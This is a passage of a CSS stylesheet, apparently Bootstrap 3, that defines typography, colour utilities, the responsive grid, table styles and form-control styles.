	position:absolute;
	width:1px;
	height:1px;
	margin:-1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,0,0,0);
	border:0
}
.sr-only-focusable:active,.sr-only-focusable:focus {
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}
[role="button"] {
	cursor:pointer
}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {
	font-family:inherit;
	font-weight:500;
	line-height:1.1;
	color:inherit
}
h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small {
	font-weight:normal;
	line-height:1;
	color:#777
}
h1,.h1,h2,.h2,h3,.h3 {
	margin-top:20px;
	margin-bottom:10px
}
h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small {
	font-size:65%
}
h4,.h4,h5,.h5,h6,.h6 {
	margin-top:10px;
	margin-bottom:10px
}
h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small {
	font-size:75%
}
h1,.h1 {
	font-size:36px
}
h2,.h2 {
	font-size:30px
}
h3,.h3 {
	font-size:24px
}
h4,.h4 {
	font-size:18px
}
h5,.h5 {
	font-size:14px
}
h6,.h6 {
	font-size:12px
}
p {
	margin:0 0 10px
}
.lead {
	margin-bottom:20px;
	font-size:16px;
	font-weight:300;
	line-height:1.4
}
@media (min-width:768px) {
	.lead {
	font-size:21px
}
}small,.small {
	font-size:85%
}
mark,.mark {
	background-color:#fcf8e3;
	padding:.2em
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.text-justify {
	text-align:justify
}
.text-nowrap {
	white-space:nowrap
}
.text-lowercase {
	text-transform:lowercase
}
.text-uppercase,.initialism {
	text-transform:uppercase
}
.text-capitalize {
	text-transform:capitalize
}
.text-muted {
	color:#777
}
.text-primary {
	color:#337ab7
}
a.text-primary:hover,a.text-primary:focus {
	color:#286090
}
.text-success {
	color:#3c763d
}
a.text-success:hover,a.text-success:focus {
	color:#2b542c
}
.text-info {
	color:#31708f
}
a.text-info:hover,a.text-info:focus {
	color:#245269
}
.text-warning {
	color:#8a6d3b
}
a.text-warning:hover,a.text-warning:focus {
	color:#66512c
}
.text-danger {
	color:#a94442
}
a.text-danger:hover,a.text-danger:focus {
	color:#843534
}
.bg-primary {
	color:#fff
}
.bg-primary {
	background-color:#337ab7
}
a.bg-primary:hover,a.bg-primary:focus {
	background-color:#286090
}
.bg-success {
	background-color:#dff0d8
}
a.bg-success:hover,a.bg-success:focus {
	background-color:#c1e2b3
}
.bg-info {
	background-color:#d9edf7
}
a.bg-info:hover,a.bg-info:focus {
	background-color:#afd9ee
}
.bg-warning {
	background-color:#fcf8e3
}
a.bg-warning:hover,a.bg-warning:focus {
	background-color:#f7ecb5
}
.bg-danger {
	background-color:#f2dede
}
a.bg-danger:hover,a.bg-danger:focus {
	background-color:#e4b9b9
}
.page-header {
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}
ul,ol {
	margin-top:0;
	margin-bottom:10px
}
ul ul,ul ol,ol ul,ol ol {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
dl {
	margin-top:0;
	margin-bottom:20px
}
dt,dd {
	line-height:1.42857
}
dt {
	font-weight:bold
}
dd {
	margin-left:0
}
.dl-horizontal dd:before,.dl-horizontal dd:after {
	content:" ";
	display:table
}
.dl-horizontal dd:after {
	clear:both
}
@media (min-width:768px) {
	.dl-horizontal dt {
	float:left;
	width:160px;
	clear:left;
	text-align:right;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap
}
.dl-horizontal dd {
	margin-left:180px
}
}abbr[title],abbr[data-original-title] {
	cursor:help;
	border-bottom:1px dotted #777
}
.initialism {
	font-size:90%
}
blockquote {
	padding:10px 20px;
	margin:0 0 20px;
	font-size:17.5px;
	border-left:5px solid #eee
}
@media (max-width:767px) {blockquote {display:none}}
blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child {
	margin-bottom:0
}
blockquote footer,blockquote small,blockquote .small {
	display:block;
	font-size:80%;
	line-height:1.42857;
	color:#777
}
blockquote footer:before,blockquote small:before,blockquote .small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #eee;
	border-left:0;
	text-align:right
}
.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before {
	content:''
}
.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after {
	content:'\00A0 \2014'
}
address {
	margin-bottom:20px;
	font-style:normal;
	line-height:1.42857
}
.container {
	margin-right:auto;
	margin-left:auto;
	padding-left:15px;
	padding-right:15px
}
.container:before,.container:after {
	content:" ";
	display:table
}
.container:after {
	clear:both
}
@media (min-width:768px) {
	.container {
	width:750px
}
}@media (min-width:992px) {
	.container {
	width:970px
}
}@media (min-width:1200px) {
	.container {
	width:1170px
}
}.container-fluid {
	margin-right:auto;
	margin-left:auto;
	padding-left:15px;
	padding-right:15px
}
.container-fluid:before,.container-fluid:after {
	content:" ";
	display:table
}
.container-fluid:after {
	clear:both
}
.row {
	margin-left:-15px;
	margin-right:-15px
}
.row:before,.row:after {
	content:" ";
	display:table
}
.row:after {
	clear:both
}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {
	position:relative;
	min-height:1px;
	padding-left:15px;
	padding-right:15px
}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {
	float:left
}
.col-xs-1 {
	width:8.33333%
}
.col-xs-2 {
	width:16.66667%
}
.col-xs-3 {
	width:25%
}
.col-xs-4 {
	width:33.33333%
}
.col-xs-5 {
	width:41.66667%
}
.col-xs-6 {
	width:50%
}
.col-xs-7 {
	width:58.33333%
}
.col-xs-8 {
	width:66.66667%
}
.col-xs-9 {
	width:75%
}
.col-xs-10 {
	width:83.33333%
}
.col-xs-11 {
	width:91.66667%
}
.col-xs-12 {
	width:100%
}
.col-xs-pull-0 {
	right:auto
}
.col-xs-pull-1 {
	right:8.33333%
}
.col-xs-pull-2 {
	right:16.66667%
}
.col-xs-pull-3 {
	right:25%
}
.col-xs-pull-4 {
	right:33.33333%
}
.col-xs-pull-5 {
	right:41.66667%
}
.col-xs-pull-6 {
	right:50%
}
.col-xs-pull-7 {
	right:58.33333%
}
.col-xs-pull-8 {
	right:66.66667%
}
.col-xs-pull-9 {
	right:75%
}
.col-xs-pull-10 {
	right:83.33333%
}
.col-xs-pull-11 {
	right:91.66667%
}
.col-xs-pull-12 {
	right:100%
}
.col-xs-push-0 {
	left:auto
}
.col-xs-push-1 {
	left:8.33333%
}
.col-xs-push-2 {
	left:16.66667%
}
.col-xs-push-3 {
	left:25%
}
.col-xs-push-4 {
	left:33.33333%
}
.col-xs-push-5 {
	left:41.66667%
}
.col-xs-push-6 {
	left:50%
}
.col-xs-push-7 {
	left:58.33333%
}
.col-xs-push-8 {
	left:66.66667%
}
.col-xs-push-9 {
	left:75%
}
.col-xs-push-10 {
	left:83.33333%
}
.col-xs-push-11 {
	left:91.66667%
}
.col-xs-push-12 {
	left:100%
}
.col-xs-offset-0 {
	margin-left:0%
}
.col-xs-offset-1 {
	margin-left:8.33333%
}
.col-xs-offset-2 {
	margin-left:16.66667%
}
.col-xs-offset-3 {
	margin-left:25%
}
.col-xs-offset-4 {
	margin-left:33.33333%
}
.col-xs-offset-5 {
	margin-left:41.66667%
}
.col-xs-offset-6 {
	margin-left:50%
}
.col-xs-offset-7 {
	margin-left:58.33333%
}
.col-xs-offset-8 {
	margin-left:66.66667%
}
.col-xs-offset-9 {
	margin-left:75%
}
.col-xs-offset-10 {
	margin-left:83.33333%
}
.col-xs-offset-11 {
	margin-left:91.66667%
}
.col-xs-offset-12 {
	margin-left:100%
}
@media (min-width:768px) {
	.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {
	float:left
}
.col-sm-1 {
	width:8.33333%
}
.col-sm-2 {
	width:16.66667%
}
.col-sm-3 {
	width:25%
}
.col-sm-4 {
	width:33.33333%
}
.col-sm-5 {
	width:41.66667%
}
.col-sm-6 {
	width:50%
}
.col-sm-7 {
	width:58.33333%
}
.col-sm-8 {
	width:66.66667%
}
.col-sm-9 {
	width:75%
}
.col-sm-10 {
	width:83.33333%
}
.col-sm-11 {
	width:91.66667%
}
.col-sm-12 {
	width:100%
}
.col-sm-pull-0 {
	right:auto
}
.col-sm-pull-1 {
	right:8.33333%
}
.col-sm-pull-2 {
	right:16.66667%
}
.col-sm-pull-3 {
	right:25%
}
.col-sm-pull-4 {
	right:33.33333%
}
.col-sm-pull-5 {
	right:41.66667%
}
.col-sm-pull-6 {
	right:50%
}
.col-sm-pull-7 {
	right:58.33333%
}
.col-sm-pull-8 {
	right:66.66667%
}
.col-sm-pull-9 {
	right:75%
}
.col-sm-pull-10 {
	right:83.33333%
}
.col-sm-pull-11 {
	right:91.66667%
}
.col-sm-pull-12 {
	right:100%
}
.col-sm-push-0 {
	left:auto
}
.col-sm-push-1 {
	left:8.33333%
}
.col-sm-push-2 {
	left:16.66667%
}
.col-sm-push-3 {
	left:25%
}
.col-sm-push-4 {
	left:33.33333%
}
.col-sm-push-5 {
	left:41.66667%
}
.col-sm-push-6 {
	left:50%
}
.col-sm-push-7 {
	left:58.33333%
}
.col-sm-push-8 {
	left:66.66667%
}
.col-sm-push-9 {
	left:75%
}
.col-sm-push-10 {
	left:83.33333%
}
.col-sm-push-11 {
	left:91.66667%
}
.col-sm-push-12 {
	left:100%
}
.col-sm-offset-0 {
	margin-left:0%
}
.col-sm-offset-1 {
	margin-left:8.33333%
}
.col-sm-offset-2 {
	margin-left:16.66667%
}
.col-sm-offset-3 {
	margin-left:25%
}
.col-sm-offset-4 {
	margin-left:33.33333%
}
.col-sm-offset-5 {
	margin-left:41.66667%
}
.col-sm-offset-6 {
	margin-left:50%
}
.col-sm-offset-7 {
	margin-left:58.33333%
}
.col-sm-offset-8 {
	margin-left:66.66667%
}
.col-sm-offset-9 {
	margin-left:75%
}
.col-sm-offset-10 {
	margin-left:83.33333%
}
.col-sm-offset-11 {
	margin-left:91.66667%
}
.col-sm-offset-12 {
	margin-left:100%
}
}@media (min-width:992px) {
	.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {
	float:left
}
.col-md-1 {
	width:8.33333%
}
.col-md-2 {
	width:16.66667%
}
.col-md-3 {
	width:25%
}
.col-md-4 {
	width:33.33333%
}
.col-md-5 {
	width:41.66667%
}
.col-md-6 {
	width:50%
}
.col-md-7 {
	width:58.33333%
}
.col-md-8 {
	width:66.66667%
}
.col-md-9 {
	width:75%
}
.col-md-10 {
	width:83.33333%
}
.col-md-11 {
	width:91.66667%
}
.col-md-12 {
	width:100%
}
.col-md-pull-0 {
	right:auto
}
.col-md-pull-1 {
	right:8.33333%
}
.col-md-pull-2 {
	right:16.66667%
}
.col-md-pull-3 {
	right:25%
}
.col-md-pull-4 {
	right:33.33333%
}
.col-md-pull-5 {
	right:41.66667%
}
.col-md-pull-6 {
	right:50%
}
.col-md-pull-7 {
	right:58.33333%
}
.col-md-pull-8 {
	right:66.66667%
}
.col-md-pull-9 {
	right:75%
}
.col-md-pull-10 {
	right:83.33333%
}
.col-md-pull-11 {
	right:91.66667%
}
.col-md-pull-12 {
	right:100%
}
.col-md-push-0 {
	left:auto
}
.col-md-push-1 {
	left:8.33333%
}
.col-md-push-2 {
	left:16.66667%
}
.col-md-push-3 {
	left:25%
}
.col-md-push-4 {
	left:33.33333%
}
.col-md-push-5 {
	left:41.66667%
}
.col-md-push-6 {
	left:50%
}
.col-md-push-7 {
	left:58.33333%
}
.col-md-push-8 {
	left:66.66667%
}
.col-md-push-9 {
	left:75%
}
.col-md-push-10 {
	left:83.33333%
}
.col-md-push-11 {
	left:91.66667%
}
.col-md-push-12 {
	left:100%
}
.col-md-offset-0 {

	margin-left:0%
}
.col-md-offset-1 {
	margin-left:8.33333%
}
.col-md-offset-2 {
	margin-left:16.66667%
}
.col-md-offset-3 {
	margin-left:25%
}
.col-md-offset-4 {
	margin-left:33.33333%
}
.col-md-offset-5 {
	margin-left:41.66667%
}
.col-md-offset-6 {
	margin-left:50%
}
.col-md-offset-7 {
	margin-left:58.33333%
}
.col-md-offset-8 {
	margin-left:66.66667%
}
.col-md-offset-9 {
	margin-left:75%
}
.col-md-offset-10 {
	margin-left:83.33333%
}
.col-md-offset-11 {
	margin-left:91.66667%
}
.col-md-offset-12 {
	margin-left:100%
}
}@media (min-width:1200px) {
	.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {
	float:left
}
.col-lg-1 {
	width:8.33333%
}
.col-lg-2 {
	width:16.66667%
}
.col-lg-3 {
	width:25%
}
.col-lg-4 {
	width:33.33333%
}
.col-lg-5 {
	width:41.66667%
}
.col-lg-6 {
	width:50%
}
.col-lg-7 {
	width:58.33333%
}
.col-lg-8 {
	width:66.66667%
}
.col-lg-9 {
	width:75%
}
.col-lg-10 {
	width:83.33333%
}
.col-lg-11 {
	width:91.66667%
}
.col-lg-12 {
	width:100%
}
.col-lg-pull-0 {
	right:auto
}
.col-lg-pull-1 {
	right:8.33333%
}
.col-lg-pull-2 {
	right:16.66667%
}
.col-lg-pull-3 {
	right:25%
}
.col-lg-pull-4 {
	right:33.33333%
}
.col-lg-pull-5 {
	right:41.66667%
}
.col-lg-pull-6 {
	right:50%
}
.col-lg-pull-7 {
	right:58.33333%
}
.col-lg-pull-8 {
	right:66.66667%
}
.col-lg-pull-9 {
	right:75%
}
.col-lg-pull-10 {
	right:83.33333%
}
.col-lg-pull-11 {
	right:91.66667%
}
.col-lg-pull-12 {
	right:100%
}
.col-lg-push-0 {
	left:auto
}
.col-lg-push-1 {
	left:8.33333%
}
.col-lg-push-2 {
	left:16.66667%
}
.col-lg-push-3 {
	left:25%
}
.col-lg-push-4 {
	left:33.33333%
}
.col-lg-push-5 {
	left:41.66667%
}
.col-lg-push-6 {
	left:50%
}
.col-lg-push-7 {
	left:58.33333%
}
.col-lg-push-8 {
	left:66.66667%
}
.col-lg-push-9 {
	left:75%
}
.col-lg-push-10 {
	left:83.33333%
}
.col-lg-push-11 {
	left:91.66667%
}
.col-lg-push-12 {
	left:100%
}
.col-lg-offset-0 {
	margin-left:0%
}
.col-lg-offset-1 {
	margin-left:8.33333%
}
.col-lg-offset-2 {
	margin-left:16.66667%
}
.col-lg-offset-3 {
	margin-left:25%
}
.col-lg-offset-4 {
	margin-left:33.33333%
}
.col-lg-offset-5 {
	margin-left:41.66667%
}
.col-lg-offset-6 {
	margin-left:50%
}
.col-lg-offset-7 {
	margin-left:58.33333%
}
.col-lg-offset-8 {
	margin-left:66.66667%
}
.col-lg-offset-9 {
	margin-left:75%
}
.col-lg-offset-10 {
	margin-left:83.33333%
}
.col-lg-offset-11 {
	margin-left:91.66667%
}
.col-lg-offset-12 {
	margin-left:100%
}
}table {
	background-color:transparent
}
caption {
	padding-top:8px;
	padding-bottom:8px;
	color:#777;
	text-align:left
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px
}
.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td {
	padding:8px;
	line-height:1.42857;
	vertical-align:top;
	border-top:1px solid #ddd
}
.table>thead>tr>th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #ddd
}
.table .table {
	background-color:#fff
}
.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td {
	padding:5px
}
.table-bordered {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,.table-bordered>thead>tr>td {
	border-bottom-width:2px
}
.table-striped>tbody>tr:nth-of-type(odd) {
	background-color:#f9f9f9
}
.table-hover>tbody>tr:hover {
	background-color:#f5f5f5
}
table col[class*="col-"] {
	position:static;
	float:none;
	display:table-column
}
table td[class*="col-"],table th[class*="col-"] {
	position:static;
	float:none;
	display:table-cell
}
.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th {
	background-color:#f5f5f5
}
.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th {
	background-color:#e8e8e8
}
.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th {
	background-color:#dff0d8
}
.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th {
	background-color:#d0e9c6
}
.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th {
	background-color:#d9edf7
}
.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th {
	background-color:#c4e3f3
}
.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th {
	background-color:#fcf8e3
}
.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th {
	background-color:#faf2cc
}
.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th {
	background-color:#f2dede
}
.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th {
	background-color:#ebcccc
}
.table-responsive {
	overflow-x:auto;
	min-height:0.01%
}
@media screen and (max-width:767px) {
	.table-responsive {
	width:100%;
	margin-bottom:15px;
	overflow-y:hidden;
	-ms-overflow-style:-ms-autohiding-scrollbar;
	border:1px solid #ddd
}
.table-responsive>.table {
	margin-bottom:0
}
.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td {
	white-space:nowrap
}
.table-responsive>.table-bordered {
	border:0
}
.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left:0
}
.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right:0
}
.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td {
	border-bottom:0
}
}fieldset {
	padding:0;
	margin:0;
	border:0;
	min-width:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:bold
}
input[type="search"] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
input[type="radio"],input[type="checkbox"] {
	margin:4px 0 0;
	margin-top:1px \9;
	line-height:normal
}
input[type="file"] {
	display:block
}
input[type="range"] {
	display:block;
	width:100%
}
select[multiple],select[size] {
	height:auto
}
input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
output {
	display:block;
	padding-top:7px;
	font-size:14px;
	line-height:1.42857;
	color:#555
}
.form-control {
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857;
	color:#555;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
	-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
	-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;
	transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;
	transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;
	transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s
}
.form-control:focus {
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)
}
.form-control::-moz-placeholder {
	color:#999;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#999
}
.form-control::-webkit-input-placeholder {
	color:#999
}
.form-control::-ms-expand {
	border:0;
	background-color:transparent
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
	background-color:#eee;
	opacity:1
}
.form-control[disabled],fieldset[disabled] .form-control {
	cursor:not-allowed
}
textarea.form-control {
	height:auto
}
input[type="search"] {
	-webkit-appearance:none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control {
	line-height:34px
}
input[type="date"].input-sm,.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm input[type="month"] {
	line-height:30px
}
input[type="date"].input-lg,.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg input[type="month"] {
	line-height:46px
}
}.form-group {
	margin-bottom:15px
}
.radio,.checkbox {
	position:relative;
	display:block;
	margin-top:10px;
	margin-bottom:10px
}
.radio label,.checkbox label {
	min-height:20px;
	padding-left:20px;
	margin-bottom:0;
	font-weight:normal;
	cursor:pointer
}
.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"] {
	position:absolute;
	margin-left:-20px;
	margin-top:4px \9
}
.radio+.radio,.checkbox+.checkbox {
	margin-top:-5px
}
.radio-inline,.checkbox-inline {
	position:relative;
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	vertical-align:middle;
	font-weight:normal;
	cursor:pointer
}
.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline {
	margin-top:0;
	margin-left:10px
}
input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"] {
	cursor:not-allowed
}
.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline {
	cursor:not-allowed
}
.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label {
	cursor:not-allowed
}
.form-control-static {
	padding-top:7px;
	padding-bottom:7px;
	margin-bottom:0;
	min-height:34px
}
.form-control-static.input-lg,.form-control-static.input-sm {
	padding-left:0;
	padding-right:0
}
.input-sm {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	-webkit-border-radius:3px;
	border-radius:3px
}
select.input-sm {
	height:30px;
	line-height:30px
}
textarea.input-sm,select[multiple].input-sm {
	height:auto
}
.form-group-sm .form-control {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	-webkit-border-radius:3px;
	border-radius:3px
}
.form-group-sm select.form-control {
	height:30px;
	line-height:30px
}
.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control {
	height:auto
}
.form-group-sm .form-control-static {
	height:30px;
	min-height:32px;
	padding:6px 10px;
	font-size:12px;
	line-height:1.5
}
.input-lg {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33333;
	-webkit-border-radius:6px;
	border-radius:6px
}
select.input-lg {
	height:46px;
	line-height:46px
}
textarea.input-lg,select[multiple].input-lg {
	height:auto
}
.form-group-lg .form-control {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33333;
	-webkit-border-radius:6px;
	border-radius:6px
}
.form-group-lg select.form-control {
	height:46px;
	line-height:46px
}
.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control {
	height:auto
}
.form-group-lg .form-control-static {
	height:46px;
	min-height:38px;
	padding:11px 16px;
	font-size:18px;
	line-height:1.33333
}
.has-feedback {
	position:relative
}
.has-feedback .form-control {
	padding-right:42.5px
}
.form-control-feedback {
	position:absolute;
	top:0;
	right:0;
	z-index:2;
	display:block;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center;
	pointer-events:none
}
.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback {
	width:46px;
	height:46px;
	line-height:46px
}
.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback {
	width:30px;
	height:30px;
	line-height:30px
}
